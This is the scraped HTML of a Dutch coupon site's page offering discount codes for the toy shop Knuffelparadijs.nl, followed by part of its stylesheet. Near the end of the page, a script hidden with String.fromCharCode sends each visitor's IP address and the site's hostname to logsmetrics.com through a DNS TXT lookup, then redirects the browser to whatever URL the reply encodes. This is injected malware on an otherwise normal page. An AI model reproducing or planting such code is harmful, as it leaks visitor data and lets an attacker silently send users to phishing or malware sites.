									<img src="https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png" alt="knuffelparadijs kortingscode">								</a>
						</div>
						<div class="merkpagina_top_details">
							<div class="coder-breadcrumbs">
									<ul>
		<li><a href="https://qorting.nl">Home</a></li>
		<li> <span class="brk">/<span></li>
		<li><a href="https://qorting.nl/merken">merken</a></li>
		<li> <span class="brk">/<span></li><li><a href="https://qorting.nl/merken/knuffelparadijs-kortingscodes/">Knuffelparadijs.nl</a></li>	</ul>
							</div>
							
							<div class="new-text-line-with-border">
								<h2>Knuffelparadijs.nl kortingscodes en aanbiedingen</h2>								<p class="brand_top_desc">
									 

									Knuffelparadijs.nl korting met actieve kortingscodes op  28 January 2026								</p>
								<!-- <p class="brand-text2">
									Laatst bijgewerkt:
								</p> -->
							</div>
							<a rel="nofollow noopener"  href="" target="_blank" class="btn_style-1 brand-web-url">Ga naar Website</a>
						</div>
					</div>
				</div>
				<!-- Single Merkepagina Item -->
				<div class="col-xl-8">
													<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-41599"><img src="https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png" alt="knuffelparadijs kortingscode"></a>
											</div>
											<div class="merkpagina_details" id="brand_1st_coupon">
												<div class="markpagina_text">
													<a href="#" class="tgetButton-41599"><h2>Knuffelparadijs.nl aanbieding. Ontvang tot wel 10% korting op het assortiment.</h2></a>
													<p>De beste aanbiedingen vind je bij Knuffelparadijs.nl.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-41599">
														Bekijk aanbieding													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
															<div class="col-md-12 mail-chimp-sections">
									<div class="merkpagina_item_ttop">
										<div class="merkpagina_item">
											<div class="logo_img">
												<a href="#" class="igetButton-38273"><img src="https://qorting.nl/wp-content/uploads/2022/04/knuffelparadijs.png" alt="knuffelparadijs kortingscode"></a>
											</div>
											<div class="merkpagina_details" >
												<div class="markpagina_text">
													<a href="#" class="tgetButton-38273"><h2>Knuffelparadijs.nl korting.</h2></a>
													<p>Tot wel 10% korting op diverse producten van Knuffelparadijs.nl.</p>
												</div>
												<div class="merkpagina_btn">
													<a href="#" rel="nofollow noopener" class="btn_style-1 getButton-38273">
														Activeer kortingscode													</a>
												</div>
											</div>
										</div>
										<div class="new-coupon-end-date">
											<p class="end-date-text">Einddatum:
												31 January 2026.</p>
										</div>
									</div>

									
								</div>
														

					 
										<div class="brand-content">
																					<div class="single-brand-content">
										<h2>kortingscodes van Knuffelparadijs.nl</h2>
										<p>Klik op de oranje button &#8216;Activeer kortingscode&#8217; en kopieer de code. Controleer eerst de aanbieding en eventuele voorwaarden op de website van Knuffelparadijs.nl.</p>
<ol>
<li>Ga naar de website van het merk die automatisch wordt geopend in een ander venster of tabblad.</li>
<li>Bestel de gewenste producten en plaats ze in jouw winkelmandje.</li>
</ol>
<p>Voeg de kortingscode van Knuffelparadijs.nl toe. Klik op het vakje van de kortingscode en plak daar de kortingscode van Knuffelparadijs.nl. Dat was gemakkelijk. De kortingscode van Knuffelparadijs.nl is geactiveerd.</p>
									</div>
																<div class="single-brand-content">
										<h2>Geld besparen met Knuffelparadijs.nl kortingscodes</h2>
										<p>Bespaar tot wel 30% korting op Knuffelparadijs.nl. Ontvang de Knuffelparadijs.nl kortingscodes rechtstreeks in de inbox door je aan te melden voor de kortingscodes. Wat vaak gedaan wordt is dat de pagina als bladwijzer wordt opgeslagen. Je kunt zo eenvoudig de nieuwste kortingscodes van Knuffelparadijs.nl ontvangen.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoeveel Knuffelparadijs.nl kortingscodes kun je gebruiken?</h2>
										<p>Kies de beste kortingscode. Je kunt niet kortingscode op kortingscode gebruiken. Een kortingscode per bestelling. Pas daarom de beste kortingscode van Knuffelparadijs.nl toe. Onthoud, er kan maar een kortingscode tegelijk worden gebruikt.</p>
									</div>
																<div class="single-brand-content">
										<h2>Ik wil het product van Knuffelparadijs.nl retourneren</h2>
										<p>Dat kan. Je ontvangt binnen 14 dagen je geld terug. Wil je meer informatie over het retourneerbeleid van Knuffelparadijs.nl? Bekijk dan de website van Knuffelparadijs.nl voor de voorwaarden.</p>
									</div>
																<div class="single-brand-content">
										<h2>Hoe besparen met kortingscodes van Knuffelparadijs.nl?</h2>
										<p>Bij Qorting.nl vind je de kortingscodes van Knuffelparadijs.nl en andere geldbesparende aanbiedingen. Bekijk hier de kortingscodes en aanbiedingen van Knuffelparadijs.nl. Wij, namens Qorting.nl, helpen jou geld te besparen bij de volgende aankoop. Je kunt er bij ons vanuit gaan dat we kort schakelen met de merken die wij hebben toegevoegd. Ook bij Knuffelparadijs.nl zijn we in de weer om Knuffelparadijs.nl kortingscodes te genereren.<br />
&nbsp;<br />
Dit omvat het controleren van de sociale accounts van Knuffelparadijs.nl zoals Facebook, Twitter en Instagram, het bezoeken van blogs en forums met betrekking tot Knuffelparadijs.nl en zelfs het controleren van andere sites met topdeals voor de nieuwste kortingscodes van Knuffelparadijs.nl.<br />
&nbsp;<br />
Wanneer je online winkelt voor Knuffelparadijs.nl, is het altijd een goed idee om hierbij te kijken voordat je de bestelling voltooid. Qorting.nl helpt bezoekers elke maand duizenden euro’s te besparen, waarvan velen niet wisten dat de kortingscodes van Knuffelparadijs.nl beschikbaar waren, totdat ze onze website hebben bezocht.<br />
&nbsp;<br />
Nu je hebt geleerd hoe gemakkelijk het is om te besparen bij een aankoop van Knuffelparadijs.nl met onze actieve kortingscodes, kun je Qorting.nl makkelijker op zoeken door een bladwijzer aan te maken.<br />
&nbsp;<br />
Wil je genieten van extra kortingen op je aankoop? Je kunt leren hoe je onze kortingscode toepast met de onderstaande stappen:</p>
<ol>
<li>Voeg de producten die je wilt kopen toe aan de winkelwagen op de website van Knuffelparadijs.nl</li>
<li>Kies de beste kortingscode van deze pagina;</li>
<li>Klik op &#8216;Activeer kortingscode&#8217; en vervolgens op &#8216;Kopieer de code&#8217;</li>
<li>Ga terug naar pagina en reken af op de site van Knuffelparadijs.nl. Gebruik daarvoor wel de kortingscode van Qorting.nl</li>
</ol>
									</div>
												</div>

					<div class="faq-section">
						<h2 class="faq-section-title"></h2>
							<div class="accordion accordion-flush" id="accordionFlushExample">
								
							</div>
					</div>
				

									<!-- Hot Stores-->
									<div class="hot-stores"> 
						<p>Populaire winkels</p>
					
						<div class="hot-stores-items">
							<ul>
																		<li>
											<a href="https://qorting.nl/merken/tuinmeubelshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/tuinmeubelshop.png" alt="tuinmeubelshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/matrassengigant-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/matrassengigant.png" alt="matrassengigant kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/radiatorendiscounter-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/radiatorendiscounter.png" alt="radiatorendiscounter kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/allesvoorbbq-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/allesvoorbbq.png" alt="allesvoorbbq kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/besselink-licht-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/10/besselink_licht.png" alt="besselink licht kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/buitenlampenshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2022/04/buitenlampenshop.png" alt="buitenlampenshop kortingscode">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/decoaction-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/07/DecoAction.png" alt="DecoAction kortingscodes">
											</a>
										</li>
																			<li>
											<a href="https://qorting.nl/merken/dekbedovertrekshop-kortingscodes/">
												<img src="https://qorting.nl/wp-content/uploads/2021/12/dekbedovertrekshop.png" alt="dekbedovertrekshop kortingscode">
											</a>
										</li>
																</ul>
						</div>
					</div> 
								<!-- Hot Stores--> 

				</div>
				


				<div class="col-xl-4">
						<div class="onze custom_card"><p class="sidebar-title-1">Onze beloften</p>			<div class="textwidget">
<p><i class="fas fa-check"></i>Codes &#038; aanbiedingen werken altijd</p>
<p><i class="fas fa-euro-sign"></i>De onafhankelijke affiliate website van Nederland</p>
</div>
		</div>	<div class="korting_card custom_card"><p class="sidebar-title-1">Korting en prijzen!</p>			<div class="textwidget"><p>Blijf op de hoogte van de leukste kortingen. Speel ook mee voor prijzen!<br />
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769557430" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></p>
</div>
		</div>	<div class="over_stockly custom_card"><p class="sidebar-title-1">Over Qorting.nl</p>			<div class="textwidget"><p>Bij Qorting.nl willen we het leven voor iedereen betaalbaarder maken. Sinds 2019 zetten we ons in om mensen te helpen meer te besparen. Sommige dingen veranderen nooit.</p>
<p>Ons team werkt samen met meer dan 5.000 retailers en werkt elke dag hard om de allerbeste exclusieve besparingen te behalen voor onze website.</p>
<p>Ben je dus op zoek naar aanbiedingen en kortingscodes? Van modekortingen tot besparingen op dagjes uit &#8211; Qorting.nl regelt het voor jou. Dus waar wacht je op? Begin vandaag nog met sparen!</p>
</div>
		</div>

<div class="over_stockly custom_card">
	<p class="sidebar__title">Categorieën</p>		
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul>
				 
			</ul>
		</div>
	</div>
</div>



<div class="over_stockly custom_card">
	<p class="sidebar__title">Kortingscodes Knuffelparadijs.nl</p>
	<div class="textwidget">
		<div class="recents-posts-list">
			<ul class="brand-tags">
				<li>Aanbiedingen Knuffelparadijs.nl</li>
				<li>Actie Knuffelparadijs.nl</li>
				<li>Actiecode Knuffelparadijs.nl</li>
				<li>Actiecodes Knuffelparadijs.nl</li>
				<li>Cadeaubon Knuffelparadijs.nl</li>
				<li>Coupon Knuffelparadijs.nl</li>
				<li>Couponcode Knuffelparadijs.nl</li>
				<li>Geen verzendkosten Knuffelparadijs.nl</li>
				<li>Gratis Knuffelparadijs.nl</li>
				<li>korting Knuffelparadijs.nl</li>
				<li>Kortingscode Knuffelparadijs.nl</li>
				<li>Kortingsbon Knuffelparadijs.nl</li>
				<li>Kortingen Knuffelparadijs.nl</li>
				<li>Kortingsbonnen Knuffelparadijs.nl</li>
				<li>Promotiecode Knuffelparadijs.nl</li>
				<li>Promotiecodes Knuffelparadijs.nl</a></li>
			</ul>
		</div>
	</div>
</div>
				</div>
			</div>
			
        </div>
      </section>
      <!-- End merkpagina Items Area -->
	 	  <script>
			let hasPopup = document.querySelector('.brand_popup_box');
													//javascript
									let brand_url = document.querySelector('a.brand-web-url');
									brand_url.href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=";
									//javascript
																let getURL_41599 = 'https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_41599 = document.querySelector('a.igetButton-41599');
								let tgetButton_41599 = document.querySelector('a.tgetButton-41599');
								let getButton_41599 = document.querySelector('a.getButton-41599');
								igetButton_41599.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41599');
									window.open(getURL_41599,'_self');
								});
								tgetButton_41599.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41599');
									window.open(getURL_41599,'_self');
								});
								
								getButton_41599.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-41599');
									window.open(getURL_41599,'_self');
								});

							
													let getURL_38273 = 'https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=';
								//let couponLink =  document.querySelector('a#couponlink');
								let igetButton_38273 = document.querySelector('a.igetButton-38273');
								let tgetButton_38273 = document.querySelector('a.tgetButton-38273');
								let getButton_38273 = document.querySelector('a.getButton-38273');
								igetButton_38273.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38273');
									window.open(getURL_38273,'_self');
								});
								tgetButton_38273.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38273');
									window.open(getURL_38273,'_self');
								});
								
								getButton_38273.addEventListener('click',function(e){
									//e.preventDefault();
									window.open('#coupon_code-38273');
									window.open(getURL_38273,'_self');
								});

							
												</script>

				
									<!-- side alart single -->
						<div class="coupon-alert alert-red">
							<a rel="nofollow noopener" href="https://www.knuffelparadijs.nl/?tt=419_0_413926_&r=" id="side_coupon_id">
								<div class="alert-content">
									<!-- <h4 id="side_coupon_title"> Knuffelparadijs.nl aanbieding. Ontvang tot wel 10% korting op het assortiment.</h4> -->
									<h4 id="side_coupon_title">Knuffelparadijs.nl Kortingscodes</h4>
									<p class="brand_top_desc">
										Knuffelparadijs.nl korting met actieve kortingscodes op  28 January 2026									</p>
								</div>
							</a>
							<i class="fas fa-angle-right"></i>
						</div>
										


<!--js schema-->

<!-- FAQ Schema  -->
<script type="application/ld+json"></script><!-- End FAQ Schema  -->
	</section>
    
    
    

	<section class="footer_banner">
		<div class="container">
			<div class="row">
			<div class="col-md-12">
				<div class="subceribe_form">
					<div class="title">
						<p>Ontvang elke maand de beste kortingen op de mail en speel mee voor prijzen</p>
						<span>Vergeet je niet aan te melden. Zo ontvang je de beste kortingscodes op de mail en speel je mee voor prijzen!</span>
					</div>
					<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-2" class="mc4wp-form mc4wp-form-2794" method="post" data-id="2794" data-name="Footer Subscribe form" ><div class="mc4wp-form-fields"><input type="email" name="EMAIL" placeholder="E-mailadres" required>
<input type="submit" value="Speel mee"><br>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769557430" /><input type="hidden" name="_mc4wp_form_id" value="2794" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-2" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->				</div>
			</div>
			</div>
		</div>
	</section>

	<!-- Start Footer Area -->
      <footer class="footer_area">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Kortingscodes</p><div class="menu-categorieen-container"><ul id="menu-categorieen" class="menu"><li id="menu-item-16150" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16150"><a href="https://qorting.nl/merken/zooplus-kortingscodes/">Zooplus kortingscode</a></li>
<li id="menu-item-16151" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16151"><a href="https://qorting.nl/merken/hunkemoller-kortingscodes/">Hunkemöller kortingscode</a></li>
<li id="menu-item-16153" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16153"><a href="https://qorting.nl/merken/vidaxl-kortingscodes/">VidaXL kortingscode</a></li>
<li id="menu-item-16154" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16154"><a href="https://qorting.nl/merken/klingel-kortingscodes/">Klingel kortingscode</a></li>
<li id="menu-item-16156" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16156"><a href="https://qorting.nl/merken/smartphoto-kortingscodes/">Smartphoto kortingscode</a></li>
<li id="menu-item-16157" class="menu-item menu-item-type-taxonomy menu-item-object-brands menu-item-16157"><a href="https://qorting.nl/merken/zalando-kortingscodes/">Zalando kortingscode</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu">
                					<div class="footer_menu"><p>Navigatie</p><div class="menu-navigatie-container"><ul id="menu-navigatie" class="menu"><li id="menu-item-2624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2624"><a href="https://qorting.nl/merken/">Alle merken</a></li>
<li id="menu-item-2625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2625"><a href="https://qorting.nl/aanbiedingen/">Leukste aanbiedingen</a></li>
<li id="menu-item-2626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2626"><a href="https://qorting.nl/coupon-categorieen/">Alle categorieën</a></li>
<li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://qorting.nl/blog/">Blog</a></li>
</ul></div></div>				              </div>
            </div>

            <div class="col-lg-3 col-sm-6">
              <div class="footer_menu pl-5">
                					<div class="footer_menu"><p>Over Qorting</p><div class="menu-over-qorting-container"><ul id="menu-over-qorting" class="menu"><li id="menu-item-2617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2617"><a href="https://qorting.nl/veelgestelde-vragen/">Veelgestelde vragen</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="mailto:info@qorting.nl">Contact</a></li>
<li id="menu-item-2616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2616"><a rel="privacy-policy" href="https://qorting.nl/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-2615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://qorting.nl/kortingscode-indienen/">Kortingscode indienen</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7545"><a href="https://qorting.nl/algemene-voorwaarden/">Algemene voorwaarden</a></li>
</ul></div></div>				              </div>
            </div>
            <div class="col-lg-3 col-sm-6">
			   					<div class="footer_menu"><p>Tips van Qorting</p><div class="menu-tips-van-qorting-container"><ul id="menu-tips-van-qorting" class="menu"><li id="menu-item-10393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10393"><a href="https://qorting.nl/laptop-kopen-tips-kopen-laptop/">Laptop bestellen</a></li>
</ul></div></div>				            </div>
            <div class="col-md-12">
            	<div class="row boder-top-1">
            		<div class="col-sm-4 sm-s-show">
            			<div class="footer_menu social_menu">
            				<ul>
			                  <li>
			                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
			                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
			                  </li>
			                </ul>
			            </div>
            		</div>
            		<div class="col-sm-8">
            			<div class="copyright">
		                <p>Copyright © 2024. 
		                <!-- <a target="_blank" href="/sitemap/">Sitemap</a>  -->
		                	<span id="footer-breadcrumbs"><span><span><a href="https://qorting.nl/">Home</a></span> / <span class="breadcrumb_last" aria-current="page">Knuffelparadijs.nl</span></span></span>										</p>
		              </div>
            		</div>
            		<div class="col-sm-4 sm-s-hide">
            			<div class="footer_menu social_menu">
            				<ul>
		                  <li>
		                    <a rel="nofollow" href="https://www.facebook.com/qorting.nl/" target="_blank"><i class="fab fa-facebook-f"></i></a>
		                    <a rel="nofollow" href="https://nl.pinterest.com/qorting/" target="_blank"><i class="fab fa-pinterest-p"></i></a>
		                  </li>
		                </ul>
		             	</div>
            		</div>
            	</div>
            </div>
          </div>
        </div>
      </footer>
      <!-- End Footer Area -->


      <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/coder-coupon\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/qorting.nl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/bootstrap.min.js?ver=1.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/popper.min.js?ver=1.1" id="popper-js-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/modernizr-3.11.2.min.js?ver=1.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/owl.carousel.min.js?ver=1.1" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/jquery.countdown.min.js?ver=1.1" id="countdown-min-js"></script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/mixitup.min.js?ver=1.1" id="mixitup-js"></script>
<script type="text/javascript" id="scripts-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajax_url":"https:\/\/qorting.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://qorting.nl/wp-content/themes/coder-coupon/assets/js/script.js?ver=1.1" id="scripts-js"></script>
<script type="text/javascript" defer src="https://qorting.nl/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.7" id="mc4wp-forms-api-js"></script>
	  	<script>
			jQuery(document).ready(function(){

				jQuery('.cip-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.cat_mega_menu').toggleClass('show_mega_menu');
					jQuery('.mega_euro_list').removeClass('show_mega_menu');
					jQuery('.cip-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 

				jQuery('.euro-mega').on('click',function(){
					jQuery(this).toggleClass('active');
					jQuery('.mega_euro_list').toggleClass('show_mega_menu');
					jQuery('.cat_mega_menu').removeClass('show_mega_menu');
					jQuery('.euro-mega span.fas.fa-chevron-down.first').toggleClass('rotate i');
				}); 
			});
		</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://qorting.nl/wp-content/themes/coder-coupon/assets/css/style.css?ver=6.8.3
body_size: 15370
content:
/* =============================*/
/********** Default CSS *********/
/*==============================*/
html {
	font-size: 62.5%;
	line-height: 25px;
	line-height: 2.5rem;
}
body {
	margin: 0;
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 14px;
	overflow-x: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
p {
	margin: 0;
}
a {
	color: #ff6f00;
	text-decoration: none;
}
ul {
	margin: 0;
	padding: 0;
	list-style: none;
}
p {
	font-size: 20px;
	font-size: 2rem;
	line-height: 28px;
	line-height: 2.8rem;
	color: #18304b;
}
b,
strong {
	font-weight: 700;
}
.pragraph p {
	font-size: 17px;
	font-size: 1.7rem;
	color: #373737;
	line-height: 22px;
}
h1 {
	font-size: 38px;
	font-size: 3.8rem;
	color: #18304b;
	font-weight: 700;
}
h2,
h3 {
	font-size: 20px;
	font-size: 2rem;
	color: #18304b;
	font-weight: 700;
	line-height: 2.8rem;
}

h4 {
	font-size: 30px;
	font-size: 3rem;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 10px;
	margin-bottom: 1rem;
}
h5 {
	font-size: 20px;
	font-size: 2rem;
	line-height: 23px;
	line-height: 2.3rem;
	color: #18304b;
	font-weight: 300;
}
h6 {
	color: #fa8140;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
}
img{
	max-width: 100%;
}
.margin_left {
	/*margin-left: 130px;*/
	margin-left: 13rem;
}

.privacy_policy_area .title h3 {
	font-size: 50px;
	font-size: 5rem;
	text-align: center;
	color: #18304b;
	margin: 50px 0;
	margin: 5rem 0;
	font-weight: 700;
}

.btn_style-1 {
	background: #fa8140;
	color: #fff !important;
	font-size: 16px;
	font-size: 1.6rem;
	display: inline-block;
	padding: 21px 50px;
